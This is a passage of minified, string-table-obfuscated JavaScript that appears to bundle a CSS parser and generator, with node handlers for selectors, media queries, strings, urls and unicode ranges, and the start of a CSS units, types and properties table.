e=t;switch(this[e(1091)](),this[e(723)]){case Lt:return this[e(1390)](gs,this[e(2484)](1))?this[e(3408)]():this[e(2364)]();case Ot:return this[e(1305)]();case Mt:return this[e(1539)]();case Tt:return this[e(1938)]((()=>{const t=e,n=this[t(1625)](this[t(3095)],this[t(2955)][t(2144)]);return this[t(1091)](),this[t(1390)](gs)&&this[t(2124)](),n}),(()=>this[e(3408)]()));default:this[e(2124)](e(3275))}}function As(e){const n=t;if(this[n(1091)](),this[n(1390)](bs)||this[n(1390)](ys)){const t=this[n(1619)][this[n(520)]];return this[n(618)](),this[n(1390)](ws)?(this[n(618)](),t+"="):t}if(this[n(1390)](ws))return"=";this[n(2124)](n(3314)+(e?n(2026):"")+n(2129))}function _s(e=t(2440)){const n=t,r=this[n(520)];this[n(1091)](),this[n(1914)](Zt);const i=ks[n(3008)](this),o=As[n(3008)](this,n(1539)===i[n(3162)]),s=ks[n(3008)](this);let a=null,c=null;return this[n(1087)](0)!==Xt&&(a=As[n(3008)](this),c=ks[n(3008)](this)),this[n(1091)](),this[n(1914)](Xt),{type:n(1847),loc:this[n(619)](r,this[n(520)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(429)](Zt,"("),this[n(2957)](e[n(1299)]),this[n(3295)](e[n(1333)]),this[n(2957)](e[n(2449)]),e[n(2604)]&&(this[n(3295)](e[n(1533)]),this[n(2957)](e[n(2604)])),this[n(429)](Xt,")")}const Ss=t(1625),Es=t(1174),Ms={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(520)],o=this[r(961)](),s=o[r(2538)]();let a;return a=n[r(2062)](s)?n[s][r(3008)](this,n):e[r(3008)](this,n),this[r(538)]||this[r(1914)](Xt),{type:r(1625),loc:this[r(619)](i,this[r(520)]),name:o,children:a}}function Ds(e){const n=t;this[n(429)](Tt,e[n(374)]+"("),this[n(1883)](e),this[n(429)](Xt,")")}const Ns=t(982),Cs={kind:String,function:[String,null],children:[[]]};function Us(e){const n=t,r=this[n(520)];let i=null;this[n(723)]===Tt?i=this[n(961)]():this[n(1914)](Zt);const o=this[n(1938)]((()=>{const t=n,e=this[t(635)],r=this[t(3095)](this[t(2955)][t(2144)]);return!1===this[t(538)]&&!1===this[t(1827)](e)&&this[t(2124)](),r}),(()=>this[n(3207)](this[n(2668)](null,!1))));return this[n(538)]||this[n(1914)](Xt),{type:n(982),loc:this[n(619)](r,this[n(520)]),kind:e,function:i,children:o}}function js(e){const n=t;e[n(1174)]?this[n(429)](Tt,e[n(1174)]+"("):this[n(429)](Zt,"("),this[n(1883)](e),this[n(429)](Xt,")")}const Ls=t(1684),Is=t(1349),Os={value:String};function Ws(){const e=t,n=this[e(520)];return this[e(1914)](Nt),{type:e(1349),loc:this[e(619)](n,this[e(520)]),value:this[e(3105)](n+1)}}function Rs(e){const n=t;this[n(429)](Nt,"#"+e[n(3071)])}const Fs=t(1539),Hs={name:String};function Ps(){const e=t;return{type:e(1539),loc:this[e(619)](this[e(520)],this[e(1959)]),name:this[e(1276)](Mt)}}function Vs(e){const n=t;this[n(429)](Mt,e[n(374)])}const qs=t(2906),Bs={name:String};function Zs(){const e=t,n=this[e(520)];return this[e(1914)](Nt),{type:e(2906),loc:this[e(619)](n,this[e(520)]),name:this[e(3105)](n+1)}}function Xs(e){const n=t;this[n(429)](jt,"#"+e[n(374)])}const Gs=46,Ys=t(3245),Js={name:String};function Qs(){const e=t;let n=this[e(520)],r=this[e(1276)](Mt);for(;this[e(1390)](Gs);)this[e(1914)](jt),r+="."+this[e(1276)](Mt);return{type:e(3245),loc:this[e(619)](n,this[e(520)]),name:r}}function Ks(e){const n=t;this[n(3295)](e[n(374)])}const $s=t(3062),ta={children:[[t(3245)]]};function ea(){const e=t,n=this[e(2553)]();for(this[e(1091)]();!this[e(538)]&&(n[e(2385)](this[e(3245)]()),this[e(2187)](0)===Vt);)this[e(1091)](),this[e(618)](),this[e(1091)]();return{type:e(3062),loc:this[e(3210)](n),children:n}}function na(e){const n=t;this[n(1883)](e,(()=>this[n(429)](Vt,",")))}const ra=t(902),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3124),null]};function oa(){const e=t,n=this[e(520)];let r=null,i=null,o=null;if(this[e(1091)](),this[e(723)]===Mt&&this[e(2187)](1)!==Zt){const t=this[e(1276)](Mt),n=t[e(2538)]();switch(e(1813)===n||e(2692)===n?(this[e(1091)](),r=n,i=this[e(1276)](Mt)):i=t,this[e(2187)](0)){case Mt:this[e(1091)](),this[e(3455)](e(514)),o=this[e(3124)](e(1107));break;case Gt:case Pt:case Vt:case Et:break;default:this[e(2124)](e(777))}}else switch(this[e(723)]){case Mt:case Zt:case Tt:o=this[e(3124)](e(1107));break;case Gt:case Pt:case Et:break;default:this[e(2124)](e(777))}return{type:e(902),loc:this[e(619)](n,this[e(520)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(3402)]?(e[n(2185)]&&this[n(429)](Mt,e[n(2185)]),this[n(429)](Mt,e[n(3402)]),e[n(2613)]&&(this[n(429)](Mt,n(514)),this[n(2957)](e[n(2613)]))):e[n(2613)]&&this[n(2957)](e[n(2613)])}const aa=t(2369),ca={children:[[t(902)]]};function la(){const e=t,n=this[e(2553)]();for(this[e(1091)]();!this[e(538)]&&(n[e(2385)](this[e(902)]()),this[e(723)]===Vt);)this[e(618)]();return{type:e(2369),loc:this[e(3210)](n),children:n}}function ua(e){const n=t;this[n(1883)](e,(()=>this[n(429)](Vt,",")))}const da=38,ha=t(857),ma={};function fa(){const e=t,n=this[e(520)];return this[e(2188)](da),{type:e(857),loc:this[e(619)](n,this[e(520)])}}function pa(){this[t(429)](jt,"&")}const ga=t(2503),ba={nth:[t(2149),t(1539)],selector:[t(3138),null]};function wa(){const e=t;this[e(1091)]();const n=this[e(520)];let r,i=n,o=null;return r=this[e(3319)](0,e(835))||this[e(3319)](0,e(1689))?this[e(1539)]():this[e(2149)](),i=this[e(520)],this[e(1091)](),this[e(3319)](0,"of")&&(this[e(618)](),o=this[e(3138)](),i=this[e(520)]),{type:e(2503),loc:this[e(619)](n,i),nth:r,selector:o}}function ya(e){const n=t;this[n(2957)](e[n(1145)]),null!==e[n(2176)]&&(this[n(429)](Mt,"of"),this[n(2957)](e[n(2176)]))}const va=t(2364),xa={value:String};function ka(){const e=t;return{type:e(2364),loc:this[e(619)](this[e(520)],this[e(1959)]),value:this[e(1276)](Lt)}}function Aa(e){const n=t;this[n(429)](Lt,e[n(3071)])}const _a=t(2337),za={value:String};function Sa(){const e=t,n=this[e(520)];return this[e(618)](),{type:e(2337),loc:this[e(619)](n,this[e(520)]),value:this[e(3105)](n)}}function Ea(e){const n=t;this[n(3295)](e[n(3071)])}const Ma=t(3386),Ta={children:[[]]};function Da(e,n){const r=t,i=this[r(520)];let o=null;return this[r(1914)](Zt),o=e[r(3008)](this,n),this[r(538)]||this[r(1914)](Xt),{type:r(3386),loc:this[r(619)](i,this[r(520)]),children:o}}function Na(e){const n=t;this[n(429)](Zt,"("),this[n(1883)](e),this[n(429)](Xt,")")}const Ca=t(2800),Ua={value:String};function ja(){const e=t;return{type:e(2800),loc:this[e(619)](this[e(520)],this[e(1959)]),value:this[e(1383)](It)}}function La(e){const n=t;this[n(429)](It,e[n(3071)]+"%")}const Ia=t(706),Oa=t(1174),Wa={name:String,children:[[t(2668)],null]};function Ra(){const e=t,n=this[e(520)];let r,i,o=null;return this[e(1914)](Ht),this[e(723)]===Tt?(r=this[e(961)](),i=r[e(2538)](),this[e(1087)](0)==Xt?o=this[e(2553)]():hasOwnProperty[e(3008)](this[e(3401)],i)?(this[e(1091)](),o=this[e(3401)][i][e(3008)](this),this[e(1091)]()):(o=this[e(2553)](),o[e(2385)](this[e(2668)](null,!1))),this[e(1914)](Xt)):r=this[e(1276)](Mt),{type:e(706),loc:this[e(619)](n,this[e(520)]),name:r,children:o}}function Fa(e){const n=t;this[n(429)](Ht,":"),null===e[n(1883)]?this[n(429)](Mt,e[n(374)]):(this[n(429)](Tt,e[n(374)]+"("),this[n(1883)](e),this[n(429)](Xt,")"))}const Ha=t(1468),Pa=t(1174),Va={name:String,children:[[t(2668)],null]};function qa(){const e=t,n=this[e(520)];let r,i,o=null;return this[e(1914)](Ht),this[e(1914)](Ht),this[e(723)]===Tt?(r=this[e(961)](),i=r[e(2538)](),this[e(1087)](0)==Xt?o=this[e(2553)]():hasOwnProperty[e(3008)](this[e(3401)],i)?(this[e(1091)](),o=this[e(3401)][i][e(3008)](this),this[e(1091)]()):(o=this[e(2553)](),o[e(2385)](this[e(2668)](null,!1))),this[e(1914)](Xt)):r=this[e(1276)](Mt),{type:e(1468),loc:this[e(619)](n,this[e(520)]),name:r,children:o}}function Ba(e){const n=t;this[n(429)](Ht,":"),this[n(429)](Ht,":"),null===e[n(1883)]?this[n(429)](Mt,e[n(374)]):(this[n(429)](Tt,e[n(374)]+"("),this[n(1883)](e),this[n(429)](Xt,")"))}const Za=47;function Xa(){const e=t;switch(this[e(1091)](),this[e(723)]){case Lt:return this[e(2364)]();case Tt:return this[e(1625)](this[e(3095)],this[e(2955)][e(2144)]);default:this[e(2124)](e(999))}}const Ga=t(3408),Ya={left:[t(2364),t(1625)],right:[t(2364),t(1625),null]};function Ja(){const e=t,n=this[e(520)],r=Xa[e(3008)](this);let i=null;return this[e(1091)](),this[e(1390)](Za)&&(this[e(2188)](Za),i=Xa[e(3008)](this)),{type:e(3408),loc:this[e(619)](n,this[e(520)]),left:r,right:i}}function Qa(e){const n=t;this[n(2957)](e[n(1299)]),this[n(429)](jt,"/"),e[n(2604)]?this[n(2957)](e[n(2604)]):this[n(2957)](Lt,1)}function Ka(){const e=t;return this[e(635)]>0&&this[e(1304)](-1)===Wt?this[e(635)]>1?this[e(3167)](this[e(635)]-1):this[e(1821)]:this[e(520)]}const $a=t(2668),tc={value:String};function ec(e,n){const r=t,i=this[r(3167)](this[r(635)]);let o;return this[r(2452)](this[r(635)],e||this[r(1441)]),o=n&&this[r(520)]>i?Ka[r(3008)](this):this[r(520)],{type:r(2668),loc:this[r(619)](i,o),value:this[r(1492)](i,o)}}function nc(e){const n=t;this[n(3295)](e[n(3071)])}function rc(){const e=t;return this[e(2668)](this[e(2670)],!0)}function ic(){const e=t,n=this[e(3138)]();return e(2668)!==n[e(3162)]&&!1===this[e(538)]&&this[e(723)]!==Gt&&this[e(2124)](),n}const oc=t(996),sc=t(1482),ac={prelude:[t(3138),t(2668)],block:[t(2072)]};function cc(){const e=t,n=this[e(635)],r=this[e(520)];let i,o;return i=this[e(1120)]?this[e(1938)](ic,rc):rc[e(3008)](this,n),o=this[e(2072)](!0),{type:e(996),loc:this[e(619)](r,this[e(520)]),prelude:i,block:o}}function lc(e){const n=t;this[n(2957)](e[n(1812)]),this[n(2957)](e[n(1762)])}const uc=t(1198),dc={root:[t(3138),t(2668),null],limit:[t(3138),t(2668),null]};function hc(){const e=t;let n=null,r=null;this[e(1091)]();const i=this[e(520)];return this[e(723)]===Zt&&(this[e(618)](),this[e(1091)](),n=this[e(1938)](this[e(3138)],(()=>this[e(2668)](!1,!0))),this[e(1091)](),this[e(1914)](Xt)),this[e(1087)](0)===Mt&&(this[e(1091)](),this[e(3455)]("to"),this[e(1091)](),this[e(1914)](Zt),this[e(1091)](),r=this[e(1938)](this[e(3138)],(()=>this[e(2668)](!1,!0))),this[e(1091)](),this[e(1914)](Xt)),{type:e(1198),loc:this[e(619)](i,this[e(520)]),root:n,limit:r}}function mc(e){const n=t;e[n(888)]&&(this[n(429)](Zt,"("),this[n(2957)](e[n(888)]),this[n(429)](Xt,")")),e[n(1212)]&&(this[n(429)](Mt,"to"),this[n(429)](Zt,"("),this[n(2957)](e[n(1212)]),this[n(429)](Xt,")"))}const fc=t(2233),pc={children:[[t(2096),t(2906),t(2164),t(3119),t(706),t(1468),t(2963)]]};function gc(){const e=t,n=this[e(3095)](this[e(2955)][e(2233)]);return null===this[e(2724)](n)&&this[e(2124)](e(3183)),{type:e(2233),loc:this[e(3210)](n),children:n}}function bc(e){this[t(1883)](e)}const wc=t(3138),yc=t(2176),vc={children:[[t(2233),t(2668)]]};function xc(){const e=t,n=this[e(2553)]();for(;!this[e(538)]&&(n[e(2385)](this[e(2233)]()),this[e(723)]===Vt);)this[e(618)]();return{type:e(3138),loc:this[e(3210)](n),children:n}}function kc(e){const n=t;this[n(1883)](e,(()=>this[n(429)](Vt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(666)],i=e[n(1787)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(1787)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(1787)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(1121)](t+1));break}if(i=e[n(1787)](++t),se(Ac,i)){const r=t-1,i=ye(e,r);t=i-1,a+=Ae(e[n(1492)](r+1,i))}else 13===i&&10===e[n(1787)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(1201),Mc={value:String};function Tc(){const e=t;return{type:e(1201),loc:this[e(619)](this[e(520)],this[e(1959)]),value:Sc(this[e(1276)](Ct))}}function Dc(e){const n=t;this[n(429)](Ct,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(666)];n++){const s=t[e(1787)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(712)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(3390)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(3390)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(3071)]))}const Nc=33;function Cc(){return this[t(2668)](null,!1)}const Uc=t(3047),jc=t(3378),Lc={children:[[t(1387),t(3403),t(3170),t(2490),t(996),t(2668)]]};function Ic(){const e=t,n=this[e(520)],r=this[e(2553)]();let i;for(;!this[e(538)];){switch(this[e(723)]){case Wt:this[e(618)]();continue;case Jt:if(this[e(1787)](this[e(520)]+2)!==Nc){this[e(618)]();continue}i=this[e(1387)]();break;case Rt:i=this[e(3403)]();break;case Ft:i=this[e(3170)]();break;case Dt:i=this[e(1938)](this[e(2490)],Cc);break;default:i=this[e(1938)](this[e(996)],Cc)}r[e(2385)](i)}return{type:e(3047),loc:this[e(619)](n,this[e(520)]),children:r}}function Oc(e){this[t(1883)](e)}const Wc=t(2653),Rc={declaration:t(2530)};function Fc(){const e=t,n=this[e(520)];this[e(1914)](Zt),this[e(1091)]();const r=this[e(2530)]();return this[e(538)]||this[e(1914)](Xt),{type:e(2653),loc:this[e(619)](n,this[e(520)]),declaration:r}}function Hc(e){const n=t;this[n(429)](Zt,"("),this[n(2957)](e[n(2339)]),this[n(429)](Xt,")")}const Pc=42,Vc=124;function qc(){const e=t;this[e(723)]!==Mt&&!1===this[e(1390)](Pc)&&this[e(2124)](e(2195)),this[e(618)]()}const Bc=t(2096),Zc={name:String};function Xc(){const e=t,n=this[e(520)];return this[e(1390)](Vc)?(this[e(618)](),qc[e(3008)](this)):(qc[e(3008)](this),this[e(1390)](Vc)&&(this[e(618)](),qc[e(3008)](this))),{type:e(2096),loc:this[e(619)](n,this[e(520)]),name:this[e(3105)](n)}}function Gc(e){const n=t;this[n(3295)](e[n(374)])}const Yc=43,Jc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(520)]+e;t<this[r(1959)];t++){const o=this[r(1787)](t);if(o===Jc&&n&&0!==i)return Kc[r(3008)](this,e+i+1,!1),-1;$t(o)||this[r(2124)](n&&0!==i?r(422)+(i<6?r(1562):"")+r(3248):r(i<6?1064:2409),t),++i>6&&this[r(2124)](r(1936),t)}return this[r(618)](),i}function $c(e){const n=t;let r=0;for(;this[n(1390)](Qc);)++r>e&&this[n(2124)](n(2178)),this[n(618)]()}function tl(e){const n=t;this[n(1787)](this[n(520)])!==e&&this[n(2124)](n(e===Yc?3351:422)+n(3248))}function el(){const e=t;let n=0;switch(this[e(723)]){case Lt:if(n=Kc[e(3008)](this,1,!0),this[e(1390)](Qc)){$c[e(3008)](this,6-n);break}if(this[e(723)]===Ot||this[e(723)]===Lt){tl[e(3008)](this,Jc),Kc[e(3008)](this,1,!1);break}break;case Ot:n=Kc[e(3008)](this,1,!0),n>0&&$c[e(3008)](this,6-n);break;default:if(this[e(2188)](Yc),this[e(723)]===Mt){n=Kc[e(3008)](this,0,!0),n>0&&$c[e(3008)](this,6-n);break}if(this[e(1390)](Qc)){this[e(618)](),$c[e(3008)](this,5);break}this[e(2124)](e(3219))}}const nl=t(2873),rl={value:String};function il(){const e=t,n=this[e(520)];return this[e(3455)]("u"),el[e(3008)](this),{type:e(2873),loc:this[e(619)](n,this[e(520)]),value:this[e(3105)](n)}}function ol(e){const n=t;this[n(3295)](e[n(3071)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(1637),ml={value:String};function fl(){const e=t,n=this[e(520)];let r;switch(this[e(723)]){case Ut:r=function(t){const n=e,r=t[n(666)];let i=4,o=t[n(1787)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(1787)](i));)i++;for(;i<o&&oe(t[n(1787)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(1787)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(1121)](e+1));break}if(i=t[n(1787)](++e),se(al,i)){const r=e-1,i=ye(t,r);e=i-1,s+=Ae(t[n(1492)](r+1,i))}else 13===i&&10===t[n(1787)](e+1)&&e++}else s+=t[e]}return s}(this[e(1276)](Ut));break;case Tt:this[e(507)](this[e(520)],this[e(1959)],e(1956))||this[e(2124)](e(2226)),this[e(1914)](Tt),this[e(1091)](),r=Sc(this[e(1276)](Ct)),this[e(1091)](),this[e(538)]||this[e(1914)](Xt);break;default:this[e(2124)](e(1143))}return{type:e(1637),loc:this[e(619)](n,this[e(520)]),value:r}}function pl(e){const n=t;this[n(429)](Ut,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(666)];n++){const o=t[e(1787)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(712)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(3390)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(3390)](n),i=!1):r+="�"}return e(1956)+r+")"}(e[n(3071)]))}const gl=t(2144),bl={children:[[]]};function wl(){const e=t,n=this[e(520)],r=this[e(3095)](this[e(2955)][e(2144)]);return{type:e(2144),loc:this[e(619)](n,this[e(520)]),children:r}}function yl(e){this[t(1883)](e)}const vl=Object[t(798)]({type:t(1124),loc:null,value:" "}),xl=t(1124),kl={value:String};function Al(){return this[t(1914)](Wt),vl}function _l(e){const n=t;this[n(429)](Wt,e[n(3071)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(1930),t(3117),t(1542),t(3264),t(2964)],units:{angle:[t(2541),t(1620),t(1088),t(2156)],decibel:["db"],flex:["fr"],frequency:["hz",t(1737)],length:["cm","mm","q","in","pt","pc","px","em",t(2143),"ex",t(737),t(2615),t(2630),"ch",t(448),"ic",t(1228),"lh",t(2162),"vw",t(1475),t(3185),t(3413),"vh",t(1870),t(895),t(1151),"vi",t(1451),t(1021),t(697),"vb",t(1361),t(2268),t(1414),t(987),t(1910),t(1488),t(2735),t(2694),t(3407),t(1030),t(1270),t(2767),t(707),t(686),t(1170),t(1373),t(1222)],resolution:[t(1003),t(1513),t(2417),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1279),"absolute-size":t(1015),"acos()":t(1566),"alpha-value":t(2753),"angle-percentage":t(2308),"angular-color-hint":t(2801),"angular-color-stop":t(823),"angular-color-stop-list":t(2147),"animateable-feature":t(2672),"asin()":t(3282),"atan()":t(1456),"atan2()":t(2489),attachment:t(754),"attr()":t(3221),"attr-matcher":t(375),"attr-modifier":t(1524),"attribute-selector":t(2971),"auto-repeat":t(2194),"auto-track-list":t(3334),axis:t(818),"baseline-position":t(3168),"basic-shape":t(2058),"bg-image":t(701),"bg-layer":t(2010),"bg-position":t(653),"bg-size":t(788),"blur()":t(1024),"blend-mode":t(1298),box:t(497),"brightness()":t(2248),"calc()":t(1853),"calc-sum":t(528),"calc-product":t(1647),"calc-value":t(1551),"calc-constant":t(2349),"cf-final-image":t(1590),"cf-mixing-image":t(1804),"circle()":t(3010),"clamp()":t(3036),"class-selector":t(2758),"clip-source":t(3299),color:t(2436),"color-stop":t(1404),"color-stop-angle":t(3383),"color-stop-length":t(690),"color-stop-list":t(2047),"color-interpolation-method":t(1704),combinator:t(2363),"common-lig-values":t(1065),"compat-auto":t(3120),"composite-style":t(1192),"compositing-operator":t(1605),"compound-selector":t(2916),"compound-selector-list":t(2711),"complex-selector":t(703),"complex-selector-list":t(1588),"conic-gradient()":t(2837),"contextual-alt-values":t(2276),"content-distribution":t(424),"content-list":t(2777),"content-position":t(544),"content-replacement":t(2552),"contrast()":t(1129),"cos()":t(481),counter:t(870),"counter()":t(2926),"counter-name":t(3041),"counter-style":t(790),"counter-style-name":t(3041),"counters()":t(1034),"cross-fade()":t(2833),"cubic-bezier-timing-function":t(3302),"deprecated-system-color":t(3283),"discretionary-lig-values":t(2371),"display-box":t(1309),"display-inside":t(1746),"display-internal":t(1788),"display-legacy":t(3303),"display-listitem":t(1874),"display-outside":t(807),"drop-shadow()":t(3058),"east-asian-variant-values":t(2866),"east-asian-width-values":t(2817),"element()":t(1272),"ellipse()":t(1127),"ending-shape":t(1238),"env()":t(1155),"exp()":t(3196),"explicit-track-list":t(3198),"family-name":t(1699),"feature-tag-value":t(2838),"feature-type":t(967),"feature-value-block":t(3380),"feature-value-block-list":t(1247),"feature-value-declaration":t(443),"feature-value-declaration-list":t(2167),"feature-value-name":t(3041),"fill-rule":t(1135),"filter-function":t(3172),"filter-function-list":t(3329),"final-bg-layer":t(3405),"fixed-breadth":t(811),"fixed-repeat":t(1758),"fixed-size":t(2044),"font-stretch-absolute":t(885),"font-variant-css21":t(532),"font-weight-absolute":t(2224),"frequency-percentage":t(404),"general-enclosed":t(928),"generic-family":t(2729),"generic-name":t(1300),"geometry-box":t(1133),gradient:t(3371),"grayscale()":t(1116),"grid-line":t(1423),"historical-lig-values":t(1193),"hsl()":t(3213),"hsla()":t(3077),hue:t(542),"hue-rotate()":t(426),"hue-interpolation-method":t(986),"hwb()":t(2179),"hypot()":t(1325),image:t(1706),"image()":t(2623),"image-set()":t(3114),"image-set-option":t(2853),"image-src":t(1790),"image-tags":t(3155),"inflexible-breadth":t(984),"inset()":t(2722),"invert()":t(848),"keyframes-name":t(412),"keyframe-block":t(2386),"keyframe-block-list":t(2827),"keyframe-selector":t(3423),"lab()":t(2518),"layer()":t(2627),"layer-name":t(2747),"lch()":t(1861),"leader()":t(976),"leader-type":t(2937),"length-percentage":t(2024),"light-dark()":t(3059),"line-names":t(2108),"line-name-list":t(2847),"line-style":t(1310),"line-width":t(1650),"linear-color-hint":t(811),"linear-color-stop":t(1037),"linear-gradient()":t(2134),"log()":t(485),"mask-layer":t(2683),"mask-position":t(2448),"mask-reference":t(586),"mask-source":t(3299),"masking-mode":t(402),"matrix()":t(2979),"matrix3d()":t(2183),"max()":t(755),"media-and":t(1987),"media-condition":t(3226),"media-condition-without-or":t(2366),"media-feature":t(381),"media-in-parens":t(1924),"media-not":t(900),"media-or":t(1730),"media-query":t(2172),"media-query-list":t(3366),"media-type":t(2022),"mf-boolean":t(602),"mf-name":t(2022),"mf-plain":t(3239),"mf-range":t(2198),"mf-value":t(559),"min()":t(1765),"minmax()":t(3012),"mod()":t(625),"name-repeat":t(2277),"named-color":t(597),"namespace-prefix":t(2022),"ns-prefix":t(2886),"number-percentage":t(2753),"numeric-figure-values":t(1940),"numeric-fraction-values":t(1497),"numeric-spacing-values":t(2784),nth:t(3066),"opacity()":t(3436),"overflow-position":t(1177),"outline-radius":t(2024),"page-body":t(2002),"page-margin-box":t(498),"page-margin-box-type":t(825),"page-selector-list":t(651),"page-selector":t(1380),"page-size":t(3201),"path()":t(1501),"paint()":t(512),"perspective()":t(793),"polygon()":t(2523),"polar-color-space":t(1498),position:t(699),"pow()":t(1374),"pseudo-class-selector":t(1261),"pseudo-element-selector":t(2774),"pseudo-page":t(1981),quote:t(491),"radial-gradient()":t(2115),ratio:t(2082),"ray()":t(801),"ray-size":t(1876),"rectangular-color-space":t(1545),"relative-selector":t(3027),"relative-selector-list":t(1035),"relative-size":t(2563),"rem()":t(391),"repeat-style":t(2028),"repeating-conic-gradient()":t(3163),"repeating-linear-gradient()":t(2387),"repeating-radial-gradient()":t(1902),"reversed-counter-name":t(1991),"rgb()":t(2287),"rgba()":t(1095),"rotate()":t(2557),"rotate3d()":t(2084),"rotateX()":t(1082),"rotateY()":t(555),"rotateZ()":t(2293),"round()":t(2095),"rounding-strategy":t(937),"saturate()":t(2506),"scale()":t(2517),"scale3d()":t(2707),"scaleX()":t(2794),"scaleY()":t(1984),"scaleZ()":t(2602),"scroll()":t(368),scroller:t(3410),"self-position":t(989),"shape-radius":t(2605),"sign()":t(1321),"skew()":t(1053),"skewX()":t(3020),"skewY()":t(813),"sepia()":t(2350),shadow:t(772),"shadow-t":t(2201),shape:t(3375),"shape-box":t(2060),"side-or-corner":t(1702),"sin()":t(2531),"single-animation":t(1686),"single-animation-direction":t(2673),"single-animation-fill-mode":t(3052),"single-animation-iteration-count":t(3011),"single-animation-play-state":t(971),"single-animation-timeline":t(2239),"single-transition":t(3131),"single-transition-property":t(638),size:t(3326),"sqrt()":t(2657),"step-position":t(1632),"step-timing-function":t(3452),"subclass-selector":t(3430),"supports-condition":t(642),"supports-in-parens":t(3300),"supports-feature":t(1227),"supports-decl":t(3057),"supports-selector-fn":t(2032),symbol:t(2295),"system-color":t(1340),"tan()":t(2272),target:t(2885),"target-counter()":t(2303),"target-counters()":t(615),"target-text()":t(2787),"time-percentage":t(2671),"timeline-range-name":t(705),"easing-function":t(2351),"track-breadth":t(3360),"track-list":t(1339),"track-repeat":t(3332),"track-size":t(2861),"transform-function":t(1103),"transform-list":t(3103),"transition-behavior-value":t(1122),"translate()":t(3096),"translate3d()":t(2418),"translateX()":t(2300),"translateY()":t(3306),"translateZ()":t(1644),"type-or-unit":t(524),"type-selector":t(2666),"var()":t(2618),"view()":t(2526),"viewport-length":t(2335),"visual-box":t(1929),"wq-name":t(1875),"-legacy-gradient":t(2332),"-legacy-linear-gradient":t(3241),"-legacy-repeating-linear-gradient":t(3197),"-legacy-linear-gradient-arguments":t(1972),"-legacy-radial-gradient":t(3330),"-legacy-repeating-radial-gradient":t(2761),"-legacy-radial-gradient-arguments":t(3255),"-legacy-radial-gradient-size":t(2423),"-legacy-radial-gradient-shape":t(1238),"-non-standard-font":t(2511),"-non-standard-color":t(2839),"-non-standard-image-rendering":t(993),"-non-standard-overflow":t(2101),"-non-standard-size":t(1496),"-webkit-gradient()":t(1967),"-webkit-gradient-color-stop":t(2358),"-webkit-gradient-point":t(2444),"-webkit-gradient-radius":t(2024),"-webkit-gradient-type":t(2857),"-webkit-mask-box-repeat":t(3267),"-ms-filter-function-list":t(1894),"-ms-filter-function":t(3438),"-ms-filter-function-progid":t(969),"-ms-filter-function-legacy":t(3294),"absolute-color-base":t(377),"absolute-color-function":t(833),age:t(2420),"anchor-name":t(1214),"attr-name":t(2924),"attr-fallback":t(966),"bg-clip":t(2804),bottom:t(1220),"container-name":t(3041),"container-condition":t(977),"coord-box":t(759),"generic-voice":t(1348),gender:t(3230),"generic-script-specific":t(1843),"generic-complete":t(1215),"generic-incomplete":t(2468),"-non-standard-generic-family":t(2749),left:t(1220),"color-base":t(1691),"color-function":t(833),"device-cmyk()":t(1039),"legacy-device-cmyk-syntax":t(557),"modern-device-cmyk-syntax":t(1806),"cmyk-component":t(1856),"color-mix()":t(1394),"color-space":t(500),"custom-color-space":t(1214),paint:t(3015),"palette-identifier":t(1214),right:t(1220),"scope-start":t(3250),"scope-end":t(3250),"forgiving-selector-list":t(2947),"forgiving-relative-selector-list":t(2968),"selector-list":t(2070),"complex-real-selector-list":t(3181),"simple-selector-list":t(2909),"relative-real-selector-list":t(1995),"complex-selector-unit":t(421),"complex-real-selector":t(1622),"relative-real-selector":t(1486),"pseudo-compound-selector":t(1678),"simple-selector":t(661),"legacy-pseudo-element-selector":t(3159),"single-animation-composition":t(2392),"svg-length":t(3377),"svg-writing-mode":t(1824),top:t(1220),x:t(1389),y:t(1389),declaration:t(523),"declaration-list":t(3259),url:t(2422),"url-modifier":t(3447),"number-zero-one":t(3385),"number-one-or-greater":t(3182),"color()":t(3028),"colorspace-params":t(1308),"predefined-rgb-params":t(1232),"predefined-rgb":t(914),"xyz-params":t(2562),"xyz-space":t(2911),"oklab()":t(3240),"oklch()":t(2321),"offset-path":t(3081),"rect()":t(2128),"xywh()":t(2212),"query-in-parens":t(2055),"size-feature":t(3416),"style-feature":t(2038),"style-query":t(1251),"style-condition":t(2379),"style-in-parens":t(2628),"-non-standard-display":t(2972),"inset-area":t(3280),"position-area":t(2632),"anchor()":t(2122),"anchor-side":t(1937),"anchor-size()":t(1006),"anchor-size":t(2263),"anchor-element":t(1214),"try-size":t(669),"try-tactic":t(1119),"font-variant-css2":t(3227),"font-width-css3":t(1656),"system-family-name":t(649)},properties:{"--*":t(1249),"-ms-accelerator":t(573),"-ms-block-progression":t(773),"-ms-content-zoom-chaining":t(1845),"-ms-content-zooming":t(2341),"-ms-content-zoom-limit":t(1264),"-ms-content-zoom-limit-max":t(1760),"-ms-content-zoom-limit-min":t(1760),"-ms-content-zoom-snap":t(2773),"-ms-content-zoom-snap-points":t(563),"-ms-content-zoom-snap-type":t(567),"-ms-filter":t(2250),"-ms-flow-from":t(1877),"-ms-flow-into":t(1877),"-ms-grid-columns"